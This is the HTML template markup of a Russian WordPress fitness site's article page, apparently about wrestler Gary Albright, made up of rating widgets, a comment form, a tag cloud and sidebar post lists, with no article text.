onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2114_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2114, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2114, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2114_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2114, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2114, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2114_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2114, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-2114-loading" class="post-ratings-loading"><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div></div><meta itemprop="headline" content="Гарри олбрайт люцифер гримм. Легенды Бушидо. Гари Олбрайт"><meta itemprop="author" content="seoshnik"><meta itemprop="datePublished" content="2020-06-22"><meta itemprop="dateModified" content="2020-06-22"> <a itemprop="url" href="https://elpaso-antibar.ru/populyarnye-stati/garri-olbrajt-lyutsifer-grimm-legendy-bushido-gari-olbrajt.html" style="display:none">Гарри олбрайт люцифер гримм. Легенды Бушидо. Гари Олбрайт</a> <a itemprop="mainEntityOfPage" href="https://elpaso-antibar.ru/populyarnye-stati/garri-olbrajt-lyutsifer-grimm-legendy-bushido-gari-olbrajt.html" style="display:none">Ссылка на основную публикацию</a><div style="display: none;" itemprop="image" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://elpaso-antibar.ru/wp-content/cache/thumb/d4/1f20ef30e9977d4_320x200.jpg" alt="Гарри олбрайт люцифер гримм. Легенды Бушидо. Гари Олбрайт"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/cache/thumb/d4/1f20ef30e9977d4_320x200.jpg" alt="Гарри олбрайт люцифер гримм. Легенды Бушидо. Гари Олбрайт"><meta itemprop="width" content="320"><meta itemprop="height" content="200"></div><div style="display: none;" itemprop="publisher" itemscope itemtype="http://schema.org/Organization"><meta itemprop="name" content="elpaso-antibar.ru"><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/1.jpg" alt="elpaso-antibar.ru"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/1.jpg" alt="elpaso-antibar.ru"></div></div></div> Статьи c упоминанием слов:<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'><div class="title">Похожие публикации</div><ul class="related"><li class="related__item"><div class="related__item-img"> <noscript><img src="https://supersochinenie.ru/sochineniya/po-kartinam/popovich/images/kartinka/popovich/ne-vzyali-na-rybalku-5-klass-ladyzhenskaya.jpg" alt="Сочинение по картине О. Поповича «Не взяли на рыбалку. Сочинение по картине Поповича Не взяли на рыбалку (описание)" width="205" height="198" loading="lazy" decoding="async" class="aligncenter" srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/stub_29813a10e0d1150_205x198.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20205%20198%22%3E%3C/svg%3E' data-src="https://supersochinenie.ru/sochineniya/po-kartinam/popovich/images/kartinka/popovich/ne-vzyali-na-rybalku-5-klass-ladyzhenskaya.jpg" alt="Сочинение по картине О. Поповича «Не взяли на рыбалку. Сочинение по картине Поповича Не взяли на рыбалку (описание)" width="205" height="198" loading="lazy" decoding="async" class="lazyload aligncenter" data-srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/stub_29813a10e0d1150_205x198.jpg"></div> <a href="https://elpaso-antibar.ru/populyarnye-stati/sochinenie-po-kartine-o-popovicha-ne-vzyali-na-rybalku-sochinenie-po-kartine-popovicha-ne-vzyali-na-rybalku-opisanie.html">Сочинение по картине О. Поповича «Не взяли на рыбалку. Сочинение по картине Поповича Не взяли на рыбалку (описание)</a></li> <script id="true_loadmore" data-offset="1">var ajaxurl = 'https://elpaso-antibar.ru/wp-admin/admin-ajax.php';
    	var cat = '27';
    	var items = '4';</script> </ul></div><aside class="comments-block"><div class="wpdiscuz_top_clearing"></div><div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login"></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://elpaso-antibar.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Уведомить о</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" ><option value="post">новых последующих комментариях</option><option value="all_comment" >новых ответах на мои комментарии</option> </select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" /></div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="a54aa9e598" /><input type="hidden" name="_wp_http_referer" value="/populyarnye-stati/garri-olbrajt-lyutsifer-grimm-legendy-bushido-gari-olbrajt.html" /></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'><form class="wpd_comm_form wpd_main_comm_form"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-0_0" style="display: none;"><div id="wpd-editor-char-counter-0_0"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-0_0"></div><div id="wpd-editor-toolbar-0_0"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-0_0" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
 name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form class="wpd_comm_form wpd-secondary-form-wrapper"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"><div id="wpd-editor-char-counter-wpdiscuzuniqueid"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-wpdiscuzuniqueid"></div><div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
 name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы</div><div class="wpd-filter-view-all">Посмотреть все комментарии</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></aside></main><aside class="sidebar sidebar_midle"><div class="section section_widget widget_text" id="text-4"><div style="padding:5px;"></div><div class="title">ВКонтакте</div><div class="textwidget"><p><a href="https://vk.com/elpasoantibar" target="_blank" rel="noopener"><noscript><img decoding="async" class="aligncenter wp-image-5024 size-medium" src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4-163x300.jpg" alt="" width="163" height="300" srcset="https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4-163x300.jpg 163w, https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4.jpg 398w" sizes="(max-width: 163px) 100vw, 163px" /></noscript><img decoding="async" class="lazyload aligncenter wp-image-5024 size-medium" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20163%20300%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4-163x300.jpg" alt="" width="163" height="300" data-srcset="https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4-163x300.jpg 163w, https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4.jpg 398w" data-sizes="(max-width: 163px) 100vw, 163px" /></a></p></div></div><div class="section section_widget widget_tag_cloud" id="tag_cloud-2"><div class="title">Метки</div><div class="tagcloud"><a href="https://elpaso-antibar.ru/tag/aminokisloty" class="tag-cloud-link tag-link-46 tag-link-position-1" style="font-size: 14.056179775281pt;" aria-label="Аминокислоты (129 элементов)">Аминокислоты</a> <a href="https://elpaso-antibar.ru/tag/boks" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 12.325842696629pt;" aria-label="Бокс (77 элементов)">Бокс</a> <a href="https://elpaso-antibar.ru/tag/vazhno" class="tag-cloud-link tag-link-28 tag-link-position-3" style="font-size: 22pt;" aria-label="Важно (1 330 элементов)">Важно</a> <a href="https://elpaso-antibar.ru/tag/zhenshhina" class="tag-cloud-link tag-link-40 tag-link-position-4" style="font-size: 17.516853932584pt;" aria-label="Женщина (355 элементов)">Женщина</a> <a href="https://elpaso-antibar.ru/tag/zhivotnye" class="tag-cloud-link tag-link-49 tag-link-position-5" style="font-size: 14.213483146067pt;" aria-label="Животные (135 элементов)">Животные</a> <a href="https://elpaso-antibar.ru/tag/igry" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 18.303370786517pt;" aria-label="Игры (443 элемента)">Игры</a> <a href="https://elpaso-antibar.ru/tag/joga" class="tag-cloud-link tag-link-43 tag-link-position-7" style="font-size: 15pt;" aria-label="Йога (167 элементов)">Йога</a> <a href="https://elpaso-antibar.ru/tag/lyzhi" class="tag-cloud-link tag-link-50 tag-link-position-8" style="font-size: 12.011235955056pt;" aria-label="Лыжи (69 элементов)">Лыжи</a> <a href="https://elpaso-antibar.ru/tag/muzhchina" class="tag-cloud-link tag-link-45 tag-link-position-9" style="font-size: 15.629213483146pt;" aria-label="Мужчина (201 элемент)">Мужчина</a> <a href="https://elpaso-antibar.ru/tag/napitki" class="tag-cloud-link tag-link-29 tag-link-position-10" style="font-size: 16.887640449438pt;" aria-label="Напитки (292 элемента)">Напитки</a> <a href="https://elpaso-antibar.ru/tag/odezhda" class="tag-cloud-link tag-link-41 tag-link-position-11" style="font-size: 14.606741573034pt;" aria-label="Одежда (151 элемент)">Одежда</a> <a href="https://elpaso-antibar.ru/tag/opasno" class="tag-cloud-link tag-link-44 tag-link-position-12" style="font-size: 15.314606741573pt;" aria-label="Опасно (186 элементов)">Опасно</a> <a href="https://elpaso-antibar.ru/tag/ostorozhno" class="tag-cloud-link tag-link-32 tag-link-position-13" style="font-size: 15.47191011236pt;" aria-label="Осторожно (194 элемента)">Осторожно</a> <a href="https://elpaso-antibar.ru/tag/pitanie" class="tag-cloud-link tag-link-36 tag-link-position-14" style="font-size: 20.348314606742pt;" aria-label="Питание (811 элементов)">Питание</a> <a href="https://elpaso-antibar.ru/tag/press" class="tag-cloud-link tag-link-37 tag-link-position-15" style="font-size: 17.831460674157pt;" aria-label="Пресс (389 элементов)">Пресс</a> <a href="https://elpaso-antibar.ru/tag/rezhim" class="tag-cloud-link tag-link-30 tag-link-position-16" style="font-size: 19.168539325843pt;" aria-label="Режим (579 элементов)">Режим</a> <a href="https://elpaso-antibar.ru/tag/son" class="tag-cloud-link tag-link-39 tag-link-position-17" style="font-size: 16.887640449438pt;" aria-label="Сон (294 элемента)">Сон</a> <a href="https://elpaso-antibar.ru/tag/sport" class="tag-cloud-link tag-link-38 tag-link-position-18" style="font-size: 18.775280898876pt;" aria-label="Спорт (506 элементов)">Спорт</a> <a href="https://elpaso-antibar.ru/tag/sportzal" class="tag-cloud-link tag-link-35 tag-link-position-19" style="font-size: 14.842696629213pt;" aria-label="Спортзал (161 элемент)">Спортзал</a> <a href="https://elpaso-antibar.ru/tag/tantsy" class="tag-cloud-link tag-link-48 tag-link-position-20" style="font-size: 14.449438202247pt;" aria-label="Танцы (142 элемента)">Танцы</a> <a href="https://elpaso-antibar.ru/tag/fitnes" class="tag-cloud-link tag-link-34 tag-link-position-21" style="font-size: 18.14606741573pt;" aria-label="Фитнес (424 элемента)">Фитнес</a> <a href="https://elpaso-antibar.ru/tag/futbol" class="tag-cloud-link tag-link-31 tag-link-position-22" style="font-size: 15.078651685393pt;" aria-label="Футбол (174 элемента)">Футбол</a> <a href="https://elpaso-antibar.ru/tag/shahmaty" class="tag-cloud-link tag-link-42 tag-link-position-23" style="font-size: 8pt;" aria-label="Шахматы (21 элемент)">Шахматы</a></div></div><div class="section section_widget widget_text" id="text-3"><div class="textwidget"></div></div><div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"> <noscript><img src="https://time365.info/img/vies-111.png" alt="Пословицы о футболе. Афоризмы про футбол. Краткая история футбола" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/48/2eb206888b38b48_300x180.png"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://time365.info/img/vies-111.png" alt="Пословицы о футболе. Афоризмы про футбол. Краткая история футбола" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/48/2eb206888b38b48_300x180.png"><div class="section-posts__item-title"> <a href="https://elpaso-antibar.ru/populyarnye-stati/poslovitsy-o-futbole-aforizmy-pro-futbol-kratkaya-istoriya-futbola.html">Пословицы о футболе. Афоризмы про футбол. Краткая история футбола</a></div><div class="section-posts__item-text"> Пословицы о футболе. Афоризмы про футбол. Краткая история футбола Цитаты...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2019-09-09">09.09.2019</time></div></div><div class="section-posts__item"> <noscript><img src="https://sportyfi.ru/files/image/basketbol/skolko-dlyatsya-taymi-v-basketbole-15/1_400x267.jpg" alt="Встреча в баскетболе состоит из скольких таймов. Сколько четвертей в баскетболе и сколько длится матч" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/34/d62936195305c34_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://sportyfi.ru/files/image/basketbol/skolko-dlyatsya-taymi-v-basketbole-15/1_400x267.jpg" alt="Встреча в баскетболе состоит из скольких таймов. Сколько четвертей в баскетболе и сколько длится матч" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/34/d62936195305c34_300x180.jpg"><div class="section-posts__item-title"> <a href="https://elpaso-antibar.ru/populyarnye-stati/vstrecha-v-basketbole-sostoit-iz-skolkih-tajmov-skolko-chetvertej-v-basketbole-i-skolko-dlitsya-match.html">Встреча в баскетболе состоит из скольких таймов. Сколько четвертей в баскетболе и сколько длится матч</a></div><div class="section-posts__item-text"> Встреча в баскетболе состоит из скольких таймов. Сколько четвертей в...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-03-18">18.03.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://s-english.ru/images/likatama/8-10.jpg" alt="Необычные виды спорта на английском. Самые веселые виды спорта" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/2a/997ca4ac08cb72a_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://s-english.ru/images/likatama/8-10.jpg" alt="Необычные виды спорта на английском. Самые веселые виды спорта" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/2a/997ca4ac08cb72a_300x180.jpg"><div class="section-posts__item-title"> <a href="https://elpaso-antibar.ru/populyarnye-stati/neobychnye-vidy-sporta-na-anglijskom-samye-veselye-vidy-sporta.html">Необычные виды спорта на английском. Самые веселые виды спорта</a></div><div class="section-posts__item-text"> Необычные виды спорта на английском. Самые веселые виды спорта Необычные...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-02-24">24.02.2020</time></div></div></div></div><div class="section section_widget widget_text" id="text-2"><div class="textwidget"><p><noscript><img decoding="async" class="alignnone wp-image-565 size-medium" src="https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2-275x300.jpg" alt="" width="275" height="300" srcset="https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2-275x300.jpg 275w, https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2.jpg 546w" sizes="(max-width: 275px) 100vw, 275px" /></noscript><img decoding="async" class="lazyload alignnone wp-image-565 size-medium" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20275%20300%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2-275x300.jpg" alt="" width="275" height="300" data-srcset="https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2-275x300.jpg 275w, https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2.jpg 546w" data-sizes="(max-width: 275px) 100vw, 275px" /></p><p>«Если решили худеть, худейте не к лету, а для себя.»  <i>Автор проекта &#8211; Александра Миронова</i></p></div></div><div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="">Онлайн-фитнес проект по похудению с помощью сайта www.fizart.ru </a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-12-27">27.12.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/novosti/kak-sobrat-instrument-dlya-zanyatij-vorkautom-na-sajte-barfits-ru.html">Как собрать инструмент для занятий воркаутом на сайте Barfits.ru</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-10-08">08.10.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/novosti/detskaya-ekipirovka-dlya-edinoborstv.html">ДЕТСКАЯ ЭКИПИРОВКА ДЛЯ ЕДИНОБОРСТВ </a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" 